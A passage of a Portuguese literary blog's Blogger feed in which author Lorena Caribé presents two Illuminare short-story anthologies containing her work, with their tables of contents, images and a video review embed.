\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários ...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/7034566497287326999\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/pets-companhia-minha-3-publicacao.html#comment-form","title":"14 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7034566497287326999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7034566497287326999"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/pets-companhia-minha-3-publicacao.html","title":"PETS COMPANHIA | MINHA 3ª PUBLICAÇÃO | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrfsKI9zjOfaQ89PQv_8crEelJgBTzTEVdmdl2rVZbcs9NZgVXjGqIhyphenhyphen_338Ej2QjImPhAj8lm4L3_RLhqz8ec3JFmhwTMvXazvhUHq8b_sutIAmhysMdRKtr5sGEpbdNBgaHMGRMhDvof\/s72-c\/cia1.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-494082555462070411"},"published":{"$t":"2016-12-02T21:56:00.000-08:00"},"updated":{"$t":"2016-12-02T23:16:55.146-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"CONTOS DE FADAS | MINHA 2ª PUBLICAÇÃO | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYSZK_AhAEYy8qPh7sjs4OV_iuXcgfryAFplvPc0vpjn7GFcbVWS3NHpAUBYV8n7c4pjpB9ugDYMAVMXuvmbRrPldYlJglAJ0pbYcjggO3q4MeAYCF4gVU-4sLznBqJ0oVrB9XS0gXwP58\/s1600\/contos+de+fadas+1a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYSZK_AhAEYy8qPh7sjs4OV_iuXcgfryAFplvPc0vpjn7GFcbVWS3NHpAUBYV8n7c4pjpB9ugDYMAVMXuvmbRrPldYlJglAJ0pbYcjggO3q4MeAYCF4gVU-4sLznBqJ0oVrB9XS0gXwP58\/s1600\/contos+de+fadas+1a.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E\u0026nbsp;Contos de Fadas - Releitura da realidade |\u0026nbsp;\u003Cb\u003EEditora:\u003C\/b\u003E\u0026nbsp;Illuminare\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAno:\u0026nbsp;\u003C\/b\u003E2016 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;96\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Apresento para vocês o livro com minha segunda publicação em um livro de Contos. E mais do que especial me faz relembrar as histórias contadas por minha mãe quando crianças, os desenhos, os primeiros livros que ganhei de contos de Fadas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETrata de histórias inspiradas nesses contos de fadas, como também de histórias reais ambientadas nos dias de hoje, nos conflitos sentimentais, nas construções do imaginário popular. No meu conto, eu trago o personagem da rainha má e evidencio os motivos que levaram a ser quem se tornou, nem tudo é o que parece.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm66HJ6PQT8T0_9rYojbJz_2xF2X1VtLoc-J7WOYfj0YCmXyy_ytGra-IgM2G2HMGBu8T2npbtNrB7-nJBYRUDJ1Rg8lD5EW9h5U7RF3SS0WYnrp5Hpt8xe0QuXsjsNPeVXZfpriy9Lahw\/s1600\/contos+de+fadas+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm66HJ6PQT8T0_9rYojbJz_2xF2X1VtLoc-J7WOYfj0YCmXyy_ytGra-IgM2G2HMGBu8T2npbtNrB7-nJBYRUDJ1Rg8lD5EW9h5U7RF3SS0WYnrp5Hpt8xe0QuXsjsNPeVXZfpriy9Lahw\/s1600\/contos+de+fadas+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELISTA DE CONTOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1.\u003C\/b\u003E A Cinderela Abayomi - Bernardo Marcelo .............................................p.07\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E A verdadeira história de Chapeuzinho Vermelho - Carol Paluci ............p.11\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3. \u003C\/b\u003EA Chapeuzinho Vermelho - Fernando Nunes ........................................p.19\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E4.\u003C\/b\u003E Rumpeltiltiskin (ou O anão ludibriado) - Gustavo Cruz Jorge ................p.23\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E5.\u003C\/b\u003E As entranhas de São Paulo - Humberto Lima ........................................p.28\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E6.\u003C\/b\u003E A Branca de Ouro - Isabela Mião ...........................................................p.32\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E7.\u003C\/b\u003E Amanda Dark e o livro das fáculas sombrias - Jonnata Henrique ..........p.36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E8.\u003C\/b\u003E A Bela e a Fera - Kethlyn Galdino ..........................................................p.44\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E9.\u003C\/b\u003E Era uma vez - Lisa Hallowey ..................................................................p.49\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E10. \u003C\/b\u003ERainha má, uma história por trás dos fatos - Lorena Caribé ................p.52\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E11. \u003C\/b\u003EEcos de pé de feijão - Lucas M. Carvalho ............................................p.55\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E12.\u003C\/b\u003E A pequena sereia e a princesa - Mayara Barros ..................................p.61\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E13.\u003C\/b\u003E Cachinhos dourados - Narjara Oliveira ................................................p.67\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E14. \u003C\/b\u003EO nome dele é Rumpeltiltiskin - Ricardo de Lohem .............................p.75\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E15.\u003C\/b\u003E A vingança de Bela - Tatiana Honorato ................................................p.86\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit8-FCRlQQ1BIHeBlF2tdjNxhcqCArmshTpfoV1ki4hwT3ZKh7RwniWO7hwoRBANHReIGik7Y0jWOYOqgESKt0FCbMmWJL0j_VMpZvFCp_g1cbdzwPzs3nrnPF0eZFku3JdILCFiUROt-A\/s1600\/contos+de+fadas+4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit8-FCRlQQ1BIHeBlF2tdjNxhcqCArmshTpfoV1ki4hwT3ZKh7RwniWO7hwoRBANHReIGik7Y0jWOYOqgESKt0FCbMmWJL0j_VMpZvFCp_g1cbdzwPzs3nrnPF0eZFku3JdILCFiUROt-A\/s1600\/contos+de+fadas+4.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUE6AWprJ8KFQeaGGxuqGpb6BG17BXsZ0FA60iHdwmr8wj7V4CrUNFiLEkrmaM9M9PUbo7TraXeb8LWVZeMOI7daZJml1MFdIZLHCvrU9ii3v0Cd3XOSIww5GGpm-CR35bzBoBqkTnUSz\/s1600\/contos+de+fadas+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUE6AWprJ8KFQeaGGxuqGpb6BG17BXsZ0FA60iHdwmr8wj7V4CrUNFiLEkrmaM9M9PUbo7TraXeb8LWVZeMOI7daZJml1MFdIZLHCvrU9ii3v0Cd3XOSIww5GGpm-CR35bzBoBqkTnUSz\/s1600\/contos+de+fadas+3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/2A_wpt2JIic\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/2A_wpt2JIic?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"mailto:lorena.caribe@hotmail.com\"\u003E\u003Cspan style=\"font-size: large;\"\u003Elorena.caribe@hotmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários ...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/494082555462070411\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/contos-de-fadas-minha-2-publicacao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/494082555462070411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/494082555462070411"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/contos-de-fadas-minha-2-publicacao.html","title":"CONTOS DE FADAS | MINHA 2ª PUBLICAÇÃO | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYSZK_AhAEYy8qPh7sjs4OV_iuXcgfryAFplvPc0vpjn7GFcbVWS3NHpAUBYV8n7c4pjpB9ugDYMAVMXuvmbRrPldYlJglAJ0pbYcjggO3q4MeAYCF4gVU-4sLznBqJ0oVrB9XS0gXwP58\/s72-c\/contos+de+fadas+1a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-3572430523820894332"},"published":{"$t":"2016-12-02T21:55:00.000-08:00"},"updated":{"$t":"2016-12-02T22:54:56.134-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"PERDOE-ME! | MINHA 1ª PUBLICAÇÃO | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW3dppT-8yu8DA2Ozw7A53QhNfkHd0ooLIxEXxjlyGU6Va9dSduQ3Lkn0xl-FqLWfdGXQuYTPbbP8axCdAf83bAjpQ9PYVoKXoV0joxVZd99fe__jIoTmxB8VFhnXGid-kZidlhqEMso3Z\/s1600\/perdoe-me+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW3dppT-8yu8DA2Ozw7A53QhNfkHd0ooLIxEXxjlyGU6Va9dSduQ3Lkn0xl-FqLWfdGXQuYTPbbP8axCdAf83bAjpQ9PYVoKXoV0joxVZd99fe__jIoTmxB8VFhnXGid-kZidlhqEMso3Z\/s1600\/perdoe-me+1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E Perdoe-me! Contos Dramáticos | \u003Cb\u003EEditora:\u003C\/b\u003E Illuminare\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAno: \u003C\/b\u003E2016 |\u003Cb\u003E Páginas:\u003C\/b\u003E 107\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Apresento para vocês o livro de contos no qual fiz minha primeira publicação. Estou muito feliz em compartilhar e trazer a resenha para o blog. Um livro que se tornou muito especial. Nunca vou esquecer a sensação quando recebi o resultado por email, meu texto tinha sido selecionado em meio a todos outros.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESão 22 contos no total tratando sobre o cotidiano, relações familiares, amorosas, experiências de vida, ilusões e desilusões, sonhos destruídos, esperança. O meu conto está em formato de Carta, um pai deixa uma mensagem para a filha pedindo que perdoe por não ter tido tempo de fazer e ser tudo o que desejaria, mas que não importa tempo ou distância, o amor será eterno.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGp4B-rd938r-OFePwxRUfJnTDbhOu-VlWYg9PrH9fZrbxECfJqwPh1Rdw_4ewr-934dUTdi5MJLJ8O9UhAtciDspaQJ958xLm37H84z8XrQ_ZJ6hk-VWXKoXxfBAbyQ7smQkXjFAAZu6K\/s1600\/perdoe-me+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGp4B-rd938r-OFePwxRUfJnTDbhOu-VlWYg9PrH9fZrbxECfJqwPh1Rdw_4ewr-934dUTdi5MJLJ8O9UhAtciDspaQJ958xLm37H84z8XrQ_ZJ6hk-VWXKoXxfBAbyQ7smQkXjFAAZu6K\/s1600\/perdoe-me+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELISTA DE CONTOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1. \u003C\/b\u003EAbandono - Adnelson Campos ....................................................................p.07\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E Redenção - Adnelson Campos ....................................................................p.09\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3. \u003C\/b\u003EIntitulável - Alexandre Braoios .....................................................................p.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E4.\u003C\/b\u003E Estou grávida e não é seu - Arturo ..............................................................p.16\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E5.\u003C\/b\u003E Razões do silêncio - Bruno Nascimento ......................................................p.20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E6. \u003C\/b\u003EAberta do Morros - Gentil Garcia .................................................................p.26\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E7. \u003C\/b\u003EA memória falhou - Giuliana Paixão .............................................................p.27\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E8.\u003C\/b\u003E A mulher do meu vício - Ilana Lima ..............................................................p.34\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E9.\u003C\/b\u003E Beni e Luci - José Martins Filho ....................................................................p.37\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E10. \u003C\/b\u003ESessenta e dois anos depois - Lana Gomes ..............................................p.40\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E11.\u003C\/b\u003E Perdoe-me, filha! - Lorena Caribé ...............................................................p.43\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E12. \u003C\/b\u003EUm passo sem volta - Lourembergue Alves ...............................................p.47\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E13.\u003C\/b\u003E Um episódio e a lembrança que se tem dele - Lourembergue Alves .........p.52\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E14. \u003C\/b\u003EMudar... uma forma de pedir perdão! - Marcia Ariola .................................p.57\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E15.\u003C\/b\u003E Tragédia anunciada - Marcio Muniz ...........................................................p.63\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E16. \u003C\/b\u003EPais de criação, amor de coração - Nicolas Santos ...................................p.68\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E17.\u003C\/b\u003E Depois do jantar - Nuccia de Cicco ............................................................p.71\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 